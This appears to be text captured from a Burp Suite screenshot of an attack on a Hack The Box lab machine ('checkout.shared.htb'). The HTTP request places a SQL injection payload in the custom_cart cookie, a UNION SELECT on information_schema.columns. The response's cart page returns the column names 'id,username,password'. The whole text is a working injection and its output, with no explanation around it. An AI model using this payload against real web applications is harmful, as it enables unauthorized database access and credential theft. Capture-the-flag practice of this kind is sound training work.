 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22' UNION SELECT 1,group_concat(column_name),3 from
information_schema.columns WHERE table_name='user' -- -%22%3A%221%22%7D;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 Aug 2022 14:17:22 GMT
4 Content-Type: text/html; charset=UTF-8
5
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8" />
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no
" />
12 <meta name="description" content="" />
13 <meta name="author" content="" />
14 <title>Cart</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">Your cart</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></
span></button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">#</th>
34 <th scope="col">Product</th>
35 <th scope="col">Qty</th>
36 <th scope="col">Unit Price</th>
37 </tr>
38 </thead>
39 <tbody>
40
<tr>
41 <th scope="row">1</th>
42 <td>id,username,password</td>
43 <td>1</td>
44 <td>$3,00</td>
45 </tr>
46
<tr>